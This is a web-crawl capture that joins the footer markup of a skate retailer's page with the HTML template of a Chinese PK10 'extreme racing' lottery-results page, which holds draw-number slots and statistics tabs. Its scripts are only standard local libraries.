<li class="nav-item"><a class="nav-link" href="https://www.runningwarehouse.com/">Running Warehouse<i class="icon icon-arrow icon-arrow-right"></i></a></li>
<li class="nav-item"><a class="nav-link" href="https://www.runningwarehouse.eu/">Running Warehouse Europe<i class="icon icon-arrow icon-arrow-right"></i></a></li>
<li class="nav-item"><a class="nav-link" href="https://www.runningwarehouse.com.au/">Running Warehouse Australia<i class="icon icon-arrow icon-arrow-right"></i></a></li>
<li class="nav-item"><a class="nav-link" href="https://www.inlinewarehouse.com/">Inline Warehouse<i class="icon icon-arrow icon-arrow-right"></i></a></li>
<li class="nav-item"><a class="nav-link" href="https://www.icewarehouse.com/">Ice Warehouse<i class="icon icon-arrow icon-arrow-right"></i></a></li>
<li class="nav-item"><a class="nav-link" href="https://www.derbywarehouse.com/">Derby Warehouse<i class="icon icon-arrow icon-arrow-right"></i></a></li>
<li class="nav-item"><a class="nav-link" href="https://www.tacklewarehouse.com/">Tackle Warehouse<i class="icon icon-arrow icon-arrow-right"></i></a></li>
<li class="nav-item"><a class="nav-link" href="https://www.ridingwarehouse.com/">Riding Warehouse<i class="icon icon-arrow icon-arrow-right"></i></a></li>
</ul>
</div>
</div>
</div>
</div>
</footer>




<!-- DRAWER -->


<div class="sitewide">
<button type="button" role="button" class="sitewide-tab custom-icon" data-toggle="collapse" data-target="#sitewide" aria-expanded="false" aria-controls="sitewide">
Special Offers <span class="sitewide-action"><i class="icon icon-arrow icon-arrow-up is-lg is-white"></i></span>
</button>
<div id="sitewide" class="collapse">
<div class="sitewide-row">
<div class="sitewide-row-inner">


<div class="sitewide-card">
<div class="sitewide-card-img"><a href="giftcards.html" class="ga_event" data-trackcategory="Drawer" data-trackaction="DRAWER4 - Drawer Promo" data-tracklabel="Gift Giving Made Easy"><img src="jpg/drawer4-drawer.jpg" srcset="https://img.skatewarehouse.com/fpcache/240/marketing/DRAWER4-drawer.jpg 240w, https://img.skatewarehouse.com/fpcache/320/marketing/DRAWER4-drawer.jpg 320w, https://img.skatewarehouse.com/fpcache/480/marketing/DRAWER4-drawer.jpg 480w, https://img.skatewarehouse.com/fpcache/640/marketing/DRAWER4-drawer.jpg 640w" sizes="(min-width:768px) 320px, 240px" alt="Gift Giving Made Easy" /></a></div>
<div class="sitewide-card-info"><span class="sitewide-card-info-name">Gift Giving Made Easy</span> <a class="sitewide-card-info-link ga_event" href="giftcards.html" data-trackcategory="Drawer" data-trackaction="DRAWER4 - Drawer Promo" data-tracklabel="Gift Giving Made Easy">Shop Now</a></div>
</div>

</div>
</div>
</div>
</div>










<script src="js/swiper-bundle.min68b3.js?ver=1"></script>
<script src="js/jquery-3.6.0.min68b3.js?ver=1"></script>
<script src="js/bootstrap.bundle.min68b3.js?ver=1"></script>
<script src="js/jquery-ui-1.12.1.min68b3.js?ver=1"></script>
<script src="js/jquery-ui-touch-punch.min68b3.js?ver=1"></script>
<script src="js/defaultdef5.js?ver=25"></script>
<script src="js/imageoverlay77ae.js?ver=2"></script>





</body>

</html>

--- FILE ---
content_type: text/html
request_url: https://jn1680.com/webapp/html/jisusaiche/index.html
body_size: 8688
content:
<!DOCTYPE html>
<html>

	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no,minimal-ui">
		<meta http-equiv="pragma" content="no-cache">
		<meta http-equiv="cache-control" content="no-cache">
		<meta http-equiv="expires" content="0">
		<meta name="description" content="168彩票开奖网提供中国体育彩票超级大乐透、排列三、排列五、七星彩、11选五、开奖结果查询，福利彩票双色球、3D、七乐彩、快3、时时彩、快乐8、北京赛车PK10、广东快乐十分等高频彩开奖结果查询调用接口。" />
		<meta name="keywords" content="彩票开奖查询,彩票开奖,彩票开奖结果,福利彩票开奖结果,体育彩票开奖结果" />
		<title>极速赛车-中国体育、福利彩票、高频彩开奖结果查询调用接口API - 168彩票开奖网</title>
		<meta name="format-detection" content="telephone=no" />
		<link rel="stylesheet" href="../../css/pk10.css" />
		<link rel="stylesheet" href="../../css/pk10_Gary.css" />
		<link rel="stylesheet" href="../../css/common.css" />
		<link rel="stylesheet" href="../../css/public.css" />
		<link rel="stylesheet" href="../../css/listHtml.css" />
		<script src="../../js/lib/jquery-1.9.1.js"></script>
		<!--<script src="../../js/lib/jQuery_Mobile_1.4.5.js"></script>-->
		<script src="../../js/lib/zepto.js"></script>
	</head>

	<body class="wxgzh iphone withHeader article utms-wxgzh utmm-None utmc-None list-page">
		<div id="headdivbox" class="indexContainer withHeader"></div>
		<div class="pagediv">
			<div id="touchdiv">
				<div class="headNum" id="headerData">
					<div class="divline issuel">
						<span class="issue"><span class="preDrawIssue">588258</span>期开奖</span>
						<span class="drawCount">已开<span class="drawCountnum">...</span>期，剩余<span class="sdrawCountnext">...</span>期</span>
						<span id="explainBtn_wfsm" class="displaynone"></span>
					</div>
					<div class="divline drawCodel">
						<ul id="pk10num" class="pk10li numberbox">
							<li class="nub01"></li>
							<li class="nub02"></li>
							<li class="nub03"></li>
							<li class="nub04"></li>
							<li class="nub05"></li>
							<li class="nub06"></li>
							<li class="nub07"></li>
							<li class="nub08"></li>
							<li class="nub09"></li>
							<li class="nub10 li_after"></li>
						</ul>
					</div>
					<div class="divline drawCodel tiger">
						<ul class="pk10li longhu">
							<li class="">龙</li>
							<li class="">虎</li>
							<li class="">虎</li>
							<li class="">龙</li>
							<li class="li_after">虎</li>
							<li class="verline li_after">|</li>
							<li class="guanyahe li_after">冠亚和：</li>
							<li class="guanyaheli li_after">10</li>
							<li class="guanyaheli li_after">小</li>
							<li class="guanyaheli li_after">大</li>
						</ul>
					</div>
					<div class="divline drawTimebox cuttime margbt8">
						<div class="flexl margtp78">距下期开奖仅有</div>
						<input type="hidden" class="nextIssue" />
						<div class="flexc margtp78">
							<div class="graypro"></div>
							<div class="redpro"></div>
						</div>
						<div class="flexr margtp78">
							<span class="hourid"><span class="bgtime hour"></span>:</span><span class="bgtime minute"></span>:<span class="bgtime second"></span>
						</div>
						
					</div>
					<div class="divline drawTimebox opentyle displaynone">
						<div class="flexl">开奖中...</div>
					</div>
				</div>
				<!--
            	时间：2017-01-07
            	描述：数据列表头部
            -->
				<div class="ListHead">
					<div class="sort"></div>
					<div class="headTitle_view">
						<div class="headTitle headTitle_gary">
							<div id="kaijianghm" class="checkedbl"><span>开奖号码<i></i></span></div>
							<button id="shuangmiantj"><span>双面统计<i></i></span></button>
							<button id="changlongtj"><span>长龙统计<i></i></span></button>
							<button id="haomafb"><span>号码分布<i></i></span></button>
							<button id="haomazs"><span>号码走势<i></i></span></button>
							<button id="luzufx"><span>路珠分析<i></i></span></button>
							<button id="hmqhlz"><span>号码前后路珠<i></i></span></button>
							<button id="lenrefx"><span>冷热分析<i></i></span></button>
							<button id="guyahelz"><span>冠亚和路珠<i></i></span></button>
							<button id="guyahezs"><span>冠亚和走势<i></i></span></button>
							<button id="dsdxls"><span>单双大小历史<i></i></span></button>
							<button id="longhutj"><span>龙虎统计<i></i></span></button>
							<button id="longhulz"><span>龙虎路珠<i></i></span></button>
							<button id="haomagltj"><span>号码规律统计<i></i></span></button>
							<button id="todayhaomatj"><span>今日号码统计<i></i></span></button>
							<button id="wezizs"><span>位置走势<i></i></span></button>
							<button id="gyhlmlishi"><span>冠亚和两面历史<i></i></span></button>
							<button id="dsdxlz"><span>单双大小路珠<i></i></span></button>
						</div>
					</div>
					<div class="page_main">
						<div class="tabBox" id="sortable">
							<button class="item" id="shuangmiantj"><span>双面统计<i></i></span></button>
							<button class="item" id="changlongtj"><span>长龙统计<i></i></span></button>
							<button class="item" id="haomafb"><span>号码分布<i></i></span></button>
							<button class="item" id="haomazs"><span>号码走势<i></i></span></button>
							<button class="item" id="luzufx"><span>路珠分析<i></i></span></button>
							<button class="item" id="hmqhlz"><span>号码前后路珠<i></i></span></button>
							<button class="item" id="lenrefx"><span>冷热分析<i></i></span></button>
							<button class="item" id="guyahelz"><span>冠亚和路珠<i></i></span></button>
							<button class="item" id="guyahezs"><span>冠亚和走势<i></i></span></button>
							<button class="item" id="dsdxls"><span>单双大小历史<i></i></span></button>
							<button class="item" id="longhutj"><span>龙虎统计<i></i></span></button>
							<button class="item" id="longhulz"><span>龙虎路珠<i></i></span></button>
							<button class="item" id="haomagltj"><span>号码规律统计<i></i></span></button>
							<button class="item" id="todayhaomatj"><span>今日号码统计<i></i></span></button>
							<button class="item" id="wezizs"><span>位置走势<i></i></span></button>
							<button class="item" id="gyhlmlishi"><span>冠亚和两面历史<i></i></span></button>
							<button class="item" id="dsdxlz"><span>单双大小路珠<i></i></span></button>
						</div>
					</div>
					<!--
                	时间：2017-01-10
                	描述：开奖号码
                -->
					<div class="drawCodebox kaijianghm">
						<div class="linebox">
							<div class="leftspan">
								<span class="leftspan">时间</span>
								<span class="rightspan padleft1">期数</span>
							</div>
							<div class="rightspan">
								<div class="rightdiv"  >
									<span id="xshm" class="spanchecked">号码</span>
									<span id="xsdx">大小</span>
									<span id="xsds">单双</span>
									<span id="gjlh">冠军/龙虎</span>
								</div>
							</div>
						</div>
						<div class="contentlist bortop002" id="numlist">
						</div>
					</div>
					<div class="drawCodebox shuangmiantj displaynone">
						<div class="line2box" id="liangmianbox">
						</div>
					</div>
					<div class="drawCodebox changlongtj displaynone">
						<div class="line2box">
							<ul id="longDrag">
							</ul>
						</div>
					</div>
					<div class="drawCodebox haomafb displaynone">
						<div class="linebox">
							<div class="numbtn">
								<ul>
									<li>01</li>
									<li>02</li>
									<li>03</li>
									<li>04</li>
									<li>05</li>
									<li>06</li>
									<li>07</li>
									<li>08</li>
									<li>09</li>
									<li>10</li>
								</ul>
							</div>
						</div>
						<div class="linebox">
							<div class="dansdxbtn">
								<ul>
									<li>单</li>
									<li>双</li>
									<li>大</li>
									<li>小</li>
								</ul>
							</div>
						</div>
						<div class="contentlist bortop002" id="haomafblist">
						</div>
					</div>

					<!--路珠分析-->
					<div class="drawCodebox luzufx displaynone">
						<div class="Pattern">
							<span class="zonghu checkspan">综合模式</span>
							<span class="danxms ">单选模式</span>
							<span class="lmms">两面模式</span>
						</div>
						<div class="cheDate">
							<span class="checkclick_lz">条件筛选</span>
							<div class="checkday">
								<span class="today_lz checkspan">今天</span>
								<span class="yestoday_lz">昨天</span>
								<span class="qitian_lz">前天</span>
							</div>
						</div>
						<div class="lz_content"></div>
					</div>

					<!--冠亚和路珠-->
					<div class="drawCodebox guyahelz displaynone">
						<!--<div class="Pattern">
						<span class="zonghu checkspan">综合模式</span>
						<span class="danxms ">单选模式</span>
						<span class="lmms">两面模式</span>
					</div>-->
						<div class="cheDate">
							<!--<span class="checkclick_lz">条件筛选</span>-->
							<div class="checkday">
								<span class="today_lz checkspan">今天</span>
								<span class="yestoday_lz">昨天</span>
								<span class="qitian_lz">前天</span>
							</div>
						</div>
						<div class="lz_content"></div>
					</div>

					<!--今日号码统计 -->
					<div class=" drawCodebox todayhaomatj displaynone">
						<div class="checkshow">
							<span class="checkClick">筛选 <i></i></span>
							<span>
			    			值为15-30时为<span class="red">红色</span>31-40为<span class="blue">蓝色</span>41-50时为<span class="green">绿色</span>
							</span>
						</div>
						<div class="showconten"></div>
					</div>

					<!--冷热分析 -->
					<div class=" drawCodebox lenrefx displaynone">
						<div class="showconten">
							<!--<div class="item_lere1 item_">
								<span class="item_title">冠军</span>
								<ul class="num_item">
									<li class="li_first">热号</li>
									<li class="hotnum">1 <i>6</i></li>
									<li>2</li>
									<li>3</li>
									<li>4</li>
								</ul>
								<ul class="">
									<li class="li_first">温号</li>
									<li>11</li>
									<li>8</li>
									<li>15</li>
									<li>9</li>
									<li>12</li>
									<li>8</li>
									<li>7</li>
								</ul>
								<ul class="">
									<li class="li_first">冷号</li>
									<li>11</li>
									<li>8</li>
									<li>35</li>
									<li>9</li>
									<li>12</li>
									<li>8</li>
								</ul>
							</div>-->
						</div>
					</div>

					<!--单双大小历史-->
					<div class="drawCodebox dsdxls displaynone">
						<div class="navTab">
							<span id="zhCheck">综合查看<i class="iActClass"></i></span>
							<span id="personCheck">个体查看<i></i></span>
						</div>
						<div class="minciList" id="zhkanList">
							<div id="minciBox">
								<ul>
									<li class="minciLiAct">冠军<i>0</i></li>
									<li>亚军<i>1</i></li>
									<li>第三<i>2</i></li>
									<li>第四<i>3</i></li>
									<li>第五<i>4</i></li>
									<li>第六<i>5</i></li>
									<li>第七<i>6</i></li>
									<li>第八<i>7</i></li>
									<li>第九<i>8</i></li>
									<li>第十<i>9</i></li>
								</ul>
							</div>
							<div id="tableBox">
								<table border="0" cellspacing="1" cellpadding="1">
									<thead>
										<tr>
											<th>日期</th>
											<th>大</th>
											<th>小</th>
											<th>单</th>
											<th>双</th>
										</tr>
									</thead>
									<!--1-10名的表格数据-->
									<tbody id="tbody0">
										<tr></tr>
									</tbody>
									<tbody id="tbody1" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody2" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody3" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody4" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody5" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody6" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody7" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody8" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody9" class="displaynone">
										<tr></tr>
									</tbody>
								</table>
							</div>
						</div>
						<div class="dsdxList" id="personList" style="display: none;">
							<div id="dsdxBox">
								<ul>
									<li class="dsdxActcolor">单<i>0</i></li>
									<li>双<i>1</i></li>
									<li>大<i>2</i></li>
									<li>小<i>3</i></li>
								</ul>
							</div>
							<div id="getiTable">
								<table border="0" cellspacing="1" cellpadding="1">
									<thead>
										<tr>
											<th>日期</th>
											<th>冠军</th>
											<th>亚军</th>
											<th>第三</th>
											<th>第四</th>
											<th>第五</th>
											<th>第六</th>
											<th>第七</th>
											<th>第八</th>
											<th>第九</th>
											<th>第十</th>
										</tr>
									</thead>
									<!--1-10名的表格数据-->
									<tbody id="gtbody0">
										<tr></tr>
									</tbody>
									<tbody id="gtbody1" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="gtbody2" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="gtbody3" class="displaynone">
										<tr></tr>
									</tbody>
								</table>
							</div>
						</div>
					</div>

					<!--龙虎统计-->
					<div class="drawCodebox longhutj displaynone">
						<div id="longhutjBox">
							<table border="0" cellspacing="1" cellpadding="1">
								<thead>
									<tr>
										<th rowspan="2" width="100">日期</th>
										<th colspan="2">冠军</th>
										<th colspan="2">亚军</th>
										<th colspan="2">第三</th>
										<th colspan="2">第四</th>
										<th colspan="2">第五</th>
									</tr>
									<tr>
										<th width="33">龙</th>
										<th width="33">虎</th>
										<th width="33">龙</th>
										<th width="33">虎</th>
										<th width="33">龙</th>
										<th width="33">虎</th>
										<th width="33">龙</th>
										<th width="33">虎</th>
										<th width="33">龙</th>
										<th width="33">虎</th>
									</tr>
								</thead>
								<tbody>
								</tbody>
							</table>
						</div>
					</div>

					<!--冠亚和两面历史-->
					<div class="drawCodebox gyhlmlishi displaynone">
						<div id="gyhlmlsBox">
							<table border="0" cellspacing="1" cellpadding="1">
								<thead>
									<tr>
										<th width="30%">日期</th>
										<th width="15%">大</th>
										<th width="15%">小</th>
										<th width="15%">单</th>
										<th width="15%">双</th>
									</tr>
								</thead>
								<tbody>
								</tbody>
							</table>
						</div>
					</div>

					<!--龙虎路珠-->
					<div class="drawCodebox longhulz displaynone">
						<div id="longhulzBox">
							<div class="timeTab">
								<span id="shaixuanBtn">筛选<i></i></span>
								<ul id="timeUl">
									<li id="today" class="todayAct">今天</li>
									<li id="yesterday">昨天</li>
									<li id="qianday">前天</li>
								</ul>
							</div>
							<div id="lhlzlist">
								<div class="lhlzItems lz_content">
								</div>
							</div>
						</div>
					</div>

					<!--号码前后路珠-->
					<div class="drawCodebox hmqhlz displaynone">
						<div id="hmqhlzBox">
							<div class="timeTab">
								<span id="hmqhlzsxBtn">筛选<i></i></span>
								<ul id="timeUl">
									<li id="qhlztoday" class="hmqhlxdayAct">今天</li>
									<li id="qhlzyesterday">昨天</li>
									<li id="qhlzqianday">前天</li>
								</ul>
							</div>
							<div id="hmqhlzlist">
								<div class="hmqhlzItems lz_content">
								</div>
							</div>
						</div>
					</div>

					<!--位置走势  号码走势-->
					<div class="drawCodebox wezizs haomazs displaynone">
						<div class="haomazsbgcls"></div>
						<div class="Pattern">
							<span class="hamafb checkspan">号码分布</span>
							<span class="sttz">形态特征</span>
							<span class="lu012">012路</span>
							<span class="spj">升平降</span>
						</div>
						<div class="table_conditions">
							<div class="divtitile">
								<p>
									<span class="weai">冠军</span>
									<span class="shjian">今天</span>
									<span class="tiaojian">筛选</span>
								</p>
								<a class="lookshjtj" href="#">查看数据统计</a>
							</div>
							<div class="table_conBox" id="waitBox">
								<div class="" id="chartLinediv"></div>
								<div class="" id="chartbottom">
									<table>
										<thead>
											<tr>
												<th>期号</th>
												<th>号码</th>
												<th>1</th>
												<th>2</th>
												<th>3</th>
												<th>4</th>
												<th>5</th>
												<th>6</th>
												<th>7</th>
												<th>8</th>
												<th>9</th>
												<th>10</th>
											</tr>
										</thead>
									</table>
								</div>
							</div>
						     <div class="lomorediv wzzslodiv" data-text="0">
									<span id="wzzslo_left" class="prevlo">&larr;</span>
									<span id="wzzslo_right" class="nextlo">&rarr;</span>
								</div>
						</div>
					</div>

					<!--号码规律统计-->
					<div class="drawCodebox hlgltj haomagltj displaynone">
						<div id="gltjhead">
							<div class="numList">
								<ul id="gltjhmNum">
									<li class="hmglNumAct">1</li>
									<li>2</li>
									<li>3</li>
									<li>4</li>
									<li>5</li>
									<li>6</li>
									<li>7</li>
									<li>8</li>
									<li>9</li>
									<li>10</li>
								</ul>
							</div>
							<div class="btnList">
								<div class="tusjbox"><span id="picBtn" class="tubiaocheck">图表</span><span id="dateBtn">数据</span></div>
								<span class="todayBtn" id="todayBtn"><p>近30期</p><i></i></span>
							</div>
						</div>
						<div id="gltjbody">
							<!--图表-->
							<div id="tblist">
								<p><span>号码</span><span>次数</span></p>
								<ul id="tbSqur">
									<!--<li>
									<i class="codenum">01</i>
									<span class="gayPip">
										<i class="kainum">5</i>
									</span>
								</li>-->
								</ul>
							</div>
							<!--数据-->
							<div id="datelist" class="displaynone">
								<div class="qihsj">
									<p>期号&nbsp;&nbsp;/&nbsp;&nbsp;时间</p>
									<span id="hmfbId">号码分布</span>
									<span id="dsdxId" class="gltjHMfb">大小单双</span>
								</div>
								<div id="sjdsdxList">
								</div>
								<div id="waitBox">
									<div class="sjhmfbList displaynone" id="chartLinediv">
										<table id="trend_table2_hmgltj" border="0" cellspacing="1" cellpadding="1">
										</table>
									</div>
									<div id="chartbottom">
										<table>
										</table>
									</div>
								</div>
							</div>
						</div>
					</div>

					<!--冠亚和走势-->
					<div class="drawCodebox gyhzs guyahezs displaynone">
						<div id="gltjhead">
							<div class="gyhHead">
								<ul>
									<li id="gyhtodayBtn"><span>今天</span><i></i></li>
									<li id="gyhsxBtn"><span>筛选</span><i></i></li>
								</ul>
								<a class="gyhcksjtj" href="#">查看数据统计</a>
							</div>
							<div class="table_conBox_gyh" id="waitBox">
								<div class="gyhdateBox" id="chartLinediv">
									<table id="trend_table2_gyhzs" border="0" cellspacing="1" cellpadding="1">
										<thead>
											<tr>
												<th>期号</th>
												<th>3</th>
												<th>4</th>
												<th>5</th>
												<th>6</th>
												<th>7</th>
												<th>8</th>
												<th>9</th>
												<th>10</th>
												<th>11</th>
												<th>12</th>
												<th>13</th>
												<th>14</th>
												<th>15</th>
												<th>16</th>
												<th>17</th>
												<th>18</th>
												<th>19</th>
											</tr>
										</thead>
										<tbody>
										</tbody>
									</table>
								</div>
								<div id="chartbottom">
									<table>
									</table>
								</div>
								 <div class="lomorediv gyhzslodiv" data-text="0">
									<span id="gyhzslo_left" class="prevlo">&larr;</span>
									<span id="gyhzslo_right" class="nextlo">&rarr;</span>
								</div>
							</div>
						</div>
					</div>

					<!--单双大小路珠-->
					<div class="drawCodebox dsdxlz  displaynone">
						<div id="dsdxlzBox">
							<div class="timeTab_dsdxlz">
								<span id="shaixuanBtn_dsdxlz">筛选<i></i></span>
								<ul id="timeUl_dsdxlz">
									<li id="today_dsdxlz" class="todayAct_dsdxlz">今天</li>
									<li id="yesterday_dsdxlz">昨天</li>
									<li id="qianday_dsdxlz">前天</li>
								</ul>
							</div>
							<div id="dsdxlzlist">
								<div class="dsdxlzItems dsdxlz_content">
								</div>
							</div>
						</div>
					</div>
				</div>

				<div id="footerDiv"></div>
			</div>
			
			<!--div.-->
			<div class="loteyPage" id="gcCheckqisho" disabled="true">
				<div class="Page_main">
					<div class="checkTitle"><span>名次选择</span></div>
					<div class="Page_content">
						<p>
							<span class="text_kong">筛选名次：</span>
							<span class="checkAll">全选</span>
							<span class="noAll">清空</span>
						</p>
						<ul class="marginTop">
							<li data-text="1" class="check_tj">冠军</li>
							<li data-text="2" class="check_tj">亚军</li>
							<li data-text="3" class="check_tj">第三</li>
							<li data-text="4" class="check_tj">第四</li>
							<li data-text="5" class="check_tj">第五</li>
							<li data-text="6" class="check_tj">第六</li>
							<li data-text="7" class="check_tj">第七</li>
							<li data-text="8" class="check_tj">第八</li>
							<li data-text="9" class="check_tj">第九</li>
							<li data-text="10" class="check_tj">第十</li>
						</ul>
						<p>
							<span class="text_kong">筛选类型：</span>
						</p>
						<ul>
							<li class="show_zonkai check_tj">总开</li>
							<li class="show_weikai check_tj">未开</li>
						</ul>
					</div>
					<div class="btngrulp">
						<span class="reset">取消</span>
						<span class="sure">确定</span>
					</div>
					<!--<div class="reset"><span>取消</span></div>-->
				</div>
			</div>
			<div class="loteyPage" id="zhfx_lz" disabled="true">
				<div class="Page_main">
					<div class="checkTitle"><span>筛选选择</span></div>
					<div class="Page_content zhms_mod showms">
						<p>
							<span class="text_kong">筛选名次：</span>
							<span class="checkAll">全选</span>
							<span class="noAll">清空</span>
						</p>
						<ul class="marginTop">
							<li data-text="ball_1" class="check_tj">冠军</li>
							<li data-text="ball_2" class="check_tj">亚军</li>
							<li data-text="ball_3" class="check_tj">第三</li>
							<li data-text="ball_4" class="check_tj">第四</li>
							<li data-text="ball_5" class="check_tj">第五</li>
							<li data-text="ball_6" class="check_tj">第六</li>
							<li data-text="ball_7" class="check_tj">第七</li>
							<li data-text="ball_8" class="check_tj">第八</li>
							<li data-text="ball_9" class="check_tj">第九</li>
							<li data-text="ball_10" class="check_tj">第十</li>
							<li data-text="ball_11" class="check_tj">冠亚和</li>
						</ul>
						<p>
							<span class="text_kong">筛选类型：</span>
						</p>
						<ul class="mosh">
							<li data-text="dansuShow" class="show_danx check_tj">单双</li>
							<li data-text="daxiaoShow" class="show_dax check_tj">大小</li>
							<li data-text="longhuShow" class="show_lohu check_tj">龙虎</li>
							<!--<li data-text="guanyudaxiaoshow" class="show_gyhdax check_tj">冠亚和大小</li>
						<li data-text="ganyudanxShow" class="show_gyhdanx check_tj">冠亚和单双</li>-->
						</ul>
					</div>
					<div class="Page_content dans_mod">
						<p>
							<span class="text_kong">筛选名次：</span>
							<span class="checkAll">全选</span>
							<span class="noAll">清空</span>
						</p>
						<ul class="marginTop">
							<li data-text="ball_1" class="check_tj">冠军</li>
							<li data-text="ball_2">亚军</li>
							<li data-text="ball_3">第三</li>
							<li data-text="ball_4">第四</li>
							<li data-text="ball_5">第五</li>
							<li data-text="ball_6">第六</li>
							<li data-text="ball_7">第七</li>
							<li data-text="ball_8">第八</li>
							<li data-text="ball_9">第九</li>
							<li data-text="ball_10">第十</li>
							<li data-text="ball_11">冠亚和</li>
						</ul>
						<p>
							<span class="text_kong">筛选类型：</span>
						</p>
						<ul class="mosh">
							<li data-text="dansuShow" class="show_danx check_tj">单双</li>
							<li data-text="daxiaoShow" class="show_dax check_tj">大小</li>
							<li data-text="longhuShow" class="show_lohu check_tj">龙虎</li>
						</ul>
					</div>
					<div class="Page_content lmms_mod">
						<p>
							<span class="text_kong">筛选名次：</span>
							<span class="checkAll">全选</span>
							<span class="noAll">清空</span>
						</p>
						<ul class="marginTop">
							<li data-text="ball_1" class="check_tj">冠军</li>
							<li data-text="ball_2" class="check_tj">亚军</li>
							<li data-text="ball_3" class="check_tj">第三</li>
							<li data-text="ball_4" class="check_tj">第四</li>
							<li data-text="ball_5" class="check_tj">第五</li>
							<li data-text="ball_6" class="check_tj">第六</li>
							<li data-text="ball_7" class="check_tj">第七</li>
							<li data-text="ball_8" class="check_tj">第八</li>
							<li data-text="ball_9" class="check_tj">第九</li>
							<li data-text="ball_10" class="check_tj">第十</li>
							<li data-text="ball_11" class="check_tj">冠亚和</li>
						</ul>
						<p>
							<span class="text_kong">筛选类型：</span>
						</p>
						<ul class="mosh">
							<li data-text="dansuShow" class="show_danx check_tj">单双</li>
							<li data-text="daxiaoShow" class="show_dax">大小</li>
							<li data-text="longhuShow" class="show_lohu">龙虎</li>
							<!--<li data-text="guanyudaxiaoshow" class="show_gyhdax">冠亚和大小</li>
						<li data-text="ganyudanxShow" class="show_gyhdanx">冠亚和单双</li>-->
						</ul>
					</div>
					<div class="btngrulp">
						<span class="reset">取消</span>
						<span class="sure">确定</span>
					</div>
					<!--<div class="reset"><span>取消</span></div>-->
				</div>
			</div>
			<!--龙虎路珠筛选弹出框-->
			<div id="lhlzshaxBox">
				<div class="lhlzshow">
					<p>条件筛选</p>
					<div class="sxmc">筛选名次：<span class="allxuan">全选</span><span class="clearall">清空</span></div>
					<ul id="lhlzmcul">
						<li value="t0" class="hmqhlzHMAct">冠军</li>
						<li value="t1" class="hmqhlzHMAct">亚军</li>
						<li value="t2" class="hmqhlzHMAct">第三</li>
						<li value="t3" class="hmqhlzHMAct">第四</li>
						<li value="t4" class="hmqhlzHMAct">第五</li>
					</ul>
					<div class="btndiv"><span id="cancelBtn">取消</span><span id="sureBtn">确定</span></div>
				</div>
			</div>
			<!--号码前后路珠筛选弹出框-->
			<div id="hmqhlzshaxBox">
				<div class="hmqhlzshow">
					<p>条件筛选</p>
					<div class="sxmc">筛选名次：<span class="qhlzallxuan">全选</span><span class="qhlzclearall">清空</span></div>
					<ul id="hmqhlzmcul">
						<li value="hm1" class="hmqhlzHMAct">号码1</li>
						<li value="hm2" class="hmqhlzHMAct">号码2</li>
						<li value="hm3" class="hmqhlzHMAct">号码3</li>
						<li value="hm4" class="hmqhlzHMAct">号码4</li>
						<li value="hm5" class="hmqhlzHMAct">号码5</li>
						<li value="hm6" class="hmqhlzHMAct">号码6</li>
						<li value="hm7" class="hmqhlzHMAct">号码7</li>
						<li value="hm8" class="hmqhlzHMAct">号码8</li>
						<li value="hm9" class="hmqhlzHMAct">号码9</li>
						<li value="hm10" class="hmqhlzHMAct">号码10</li>

					</ul>
					<div class="btndiv"><span id="hmqhlzNBtn">取消</span><span id="hmqhlzYBtn">确定</span></div>
				</div>
			</div>
			<!---->
			<div class="loteyPage" id="rank_wzzs">
				<div class="Page_main">
					<div class="checkTitle"><span>名次选择</span></div>
					<div class="Page_content">
						<div class="pk10rank">
							<ul>
								<li class="checked" data-text="0">冠军</li>
								<li data-text="1">亚军</li>
								<li data-text="2">第三名</li>
								<li data-text="3">第四名</li>
								<li data-text="4">第五名</li>
								<li data-text="5">第六名</li>
								<li data-text="6">第七名</li>
								<li data-text="7">第八名</li>
								<li data-text="8">第九名</li>
								<li data-text="9">第十名</li>
							</ul>
						</div>
					</div>
					<div class="reset"><span>取消</span></div>
				</div>
			</div>
			<div class="loteyPage" id="periods_wzzs">
				<div class="Page_main">
					<div class="checkTitle"><span>期数选择</span></div>
					<div class="Page_content">
						<div class="pk10rank">
							<ul>
								<li class="checked" data-text="0">今天</li>
								<li data-text="1">昨天</li>
								<li data-text="2">前天</li>
								<li data-text="60">近30期</li>
								<li data-text="30">近60期</li>
								<li data-text="90">近90期</li>
							</ul>
						</div>
					</div>
					<div class="reset"><span>取消</span></div>
				</div>
			</div>
			<div class="loteyPage" id="tiaojian_wzzs" disabled="true">
				<div class="Page_main">
					<div class="checkTitle"><span>条件选择</span></div>
					<div class="Page_content zhms_mod showms">

						<ul class="marginTop">
							<li data-text="ball_1" class="check_tj yilo">遗漏</li>
							<li data-text="ball_2" class="check_tj caix">拆线</li>
							<li data-text="ball_3" class="fancong">遗漏分层</li>
							<li data-text="ball_4" class="fgx">分割线</li>
						</ul>

					</div>
					<div class="btngrulp">
						<span class="reset">取消</span>
						<span class="sure">确定</span>
					</div>
					<!--<div class="reset"><span>取消</span></div>-->
				</div>
			</div>
			<!--<div class="loteyPage" id="touchlongmove" >
				<div class="page_main">
					<div class="tabBox" id="sortable">
						<button class="item" id="shuangmiantj"><span>双面统计<i></i></span></button>
						<button class="item" id="changlongtj"><span>长龙统计<i></i></span></button>
						<button class="item" id="haomafb"><span>号码分布<i></i></span></button>
						<button class="item" id="haomazs"><span>号码走势<i></i></span></button>
						<button class="item" id="luzufx"><span>路珠分析<i></i></span></button>
						<button class="item" id="hmqhlz"><span>号码前后路珠<i></i></span></button>
						<button class="item" id="lenrefx"><span>冷热分析<i></i></span></button>
						<button class="item" id="guyahelz"><span>冠亚和路珠<i></i></span></button>
						<button class="item" id="guyahezs"><span>冠亚和走势<i></i></span></button>
						<button class="item" id="dsdxls"><span>单双大小历史<i></i></span></button>
						<button class="item" id="longhutj"><span>龙虎统计<i></i></span></button>
						<button class="item" id="longhulz"><span>龙虎路珠<i></i></span></button>
						<button class="item" id="haomagltj"><span>号码规律统计<i></i></span></button>
						<button class="item" id="todayhaomatj"><span>今日号码统计<i></i></span></button>
